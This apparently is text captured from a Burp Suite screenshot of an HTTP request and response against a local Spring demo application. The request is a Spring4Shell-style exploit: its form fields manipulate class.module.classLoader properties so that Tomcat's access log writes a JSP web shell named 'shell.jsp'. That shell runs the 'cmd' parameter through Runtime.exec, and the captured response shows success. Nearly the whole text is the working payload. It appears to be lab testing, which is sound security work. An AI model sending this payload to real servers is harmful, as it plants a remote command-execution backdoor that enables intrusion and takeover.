 Send Cancel < | ▾ > | ▾ Target: http://localhost:8080 HTT
Request
Pretty Raw Hex \n
1 POST /springdemo_war_exploded/index HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=14BB837A4803AA4B52899C09561216B6
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 suffix: %>
16 prefix: <%Runtime
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 545
20 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bprefix%7Di.getRuntime%28%29.exec%28request.getParameger%28%22cmd%22%29%29%3B%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.directory=
/src/main/webapp&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html
3 Content-Length: 5
4 Date: Mon, 18 Apr 2022 14:16:24 GMT
5 Connection: close
6
7 hello